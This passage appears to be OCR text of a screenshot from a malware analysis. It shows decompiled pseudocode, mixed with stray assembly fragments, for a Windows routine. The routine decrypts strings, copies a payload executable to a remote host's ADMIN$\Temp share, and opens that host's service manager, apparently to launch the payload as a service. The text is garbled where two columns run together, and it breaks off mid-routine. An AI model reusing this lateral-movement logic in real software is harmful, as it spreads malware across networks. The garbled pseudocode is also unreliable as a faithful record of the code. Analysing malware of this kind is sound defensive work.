 push e 108 v16[7] = -1215348707;
lea e 109 v16[8] = -1214693354;
push e 110 v16[9] = -1214693312;
lea e 111 v16[10] = -1208205256;
push e 112 string_decrypt(v16, 11); // %sADMIN$\Temp\%s.exe
call [ 113 swprintf(FileName, v16, &machine_name_1, fingerprint_ipc_share);// {machine_name}ADMIN$\Temp\{machine_name_fingerprint_IPC$}.exe
add e 114 v26[0] = 1;
push 0 115 v26[1] = 0;
lea e 116 v27 = 4;
push e 117 v28 = 0;
call [ 118 v29 = 0;
lea e 119 v30 = 0;
mov [ 120 v31 = 0;
mov [ 121 SecurityAttributes.nLength = 12;
mov [ 122 SecurityAttributes.lpSecurityDescriptor = v26;
mov [ 123 SecurityAttributes.bInheritHandle = 1;
mov [ 124 hFile = CreateFileW(FileName, 0x40000000u, 0, &SecurityAttributes, 1u, 0x80u, 0);
mov [ 125 if ( hFile != (HANDLE)-1 )
mov [ 126 {
mov [ 127 for ( i = dec_exe;
mov [ 128 *i != '$\0$' || i[1] != '$\0$' || i[2] != '$\0$' || i[3] != '$\0$';
mov [ 129 i = (_DWORD *)((char *)i + 1) )
mov [ 130 {
push 0 131 ;
push e 132 }
call s 133 wcscpy(i, rsa_fingerprint_);
lea e 134 if ( WriteFile(hFile, dec_exe, nNumberOfBytesToWrite, &NumberOfBytesWritten, 0) )
push e 135 {
lea e 136 NtClose(hFile);
push e 137 hFile = (HANDLE)-1;
lea e 138 v15[0] = -1210499043;
push e 139 v15[1] = -1216003989;
lea e 140 v15[2] = -1215807413;
push e 141 v15[3] = -1215217571;
call [ 142 v15[4] = -1215086486;
add e 143 v15[5] = -1215807401;
mov [ 144 v15[6] = -1210499043;
mov [ 145 v15[7] = -1213710236;
mov [ 146 v15[8] = -1215217571;
mov [ 147 v15[9] = -1214234552;
mov [ 148 v15[10] = -1215348707;
mov [ 149 v15[11] = -1214693354;
mov [ 150 v15[12] = -1214693312;
mov [ 151 v15[13] = -1208205256;
lea e 152 string_decrypt(v15, 14);
mov [ 153 swprintf(BinaryPathName, v15, fingerprint_ipc_share);// %%SystemRoot%%\Temp\{machine_name_fingerprint}.exe
mov [ 154 hSCManager = OpenSCManagerW((LPCWSTR)&machine_name_1, 0, 0xF003Fu);
push 0 155 if ( hSCManager )